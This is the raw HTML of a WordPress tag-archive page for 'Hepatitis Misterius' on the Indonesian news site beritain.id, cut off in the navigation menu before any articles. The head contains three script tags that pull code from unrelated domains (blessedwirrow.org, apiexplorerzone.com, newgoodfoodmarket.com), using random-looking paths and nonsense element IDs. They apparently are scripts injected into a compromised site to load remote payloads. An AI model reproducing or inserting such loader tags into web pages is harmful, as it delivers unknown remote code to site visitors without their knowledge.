

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/tag/hepatitis-misterius/
body_size: 15847
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hepatitis Misterius Arsip - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/tag/hepatitis-misterius/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hepatitis Misterius Arsip" />
	<meta property="og:url" content="https://www.beritain.id/tag/hepatitis-misterius/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beritain.id/tag/hepatitis-misterius/","url":"https://www.beritain.id/tag/hepatitis-misterius/","name":"Hepatitis Misterius Arsip - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/tag/hepatitis-misterius/#primaryimage"},"image":{"@id":"https://www.beritain.id/tag/hepatitis-misterius/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/05/11-3.jpeg","breadcrumb":{"@id":"https://www.beritain.id/tag/hepatitis-misterius/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/tag/hepatitis-misterius/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/05/11-3.jpeg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/05/11-3.jpeg","width":850,"height":567},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/tag/hepatitis-misterius/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Hepatitis Misterius"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Hepatitis Misterius Umpan Tag" href="https://www.beritain.id/tag/hepatitis-misterius/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="74cc1029318ff9e1845d5490-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="74cc1029318ff9e1845d5490-text/javascript"></script>
<script id="google_gtagjs-js-after" type="74cc1029318ff9e1845d5490-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/tags/551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="74cc1029318ff9e1845d5490-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="archive tag tag-hepatitis-misterius tag-551 wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Senin, 19 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
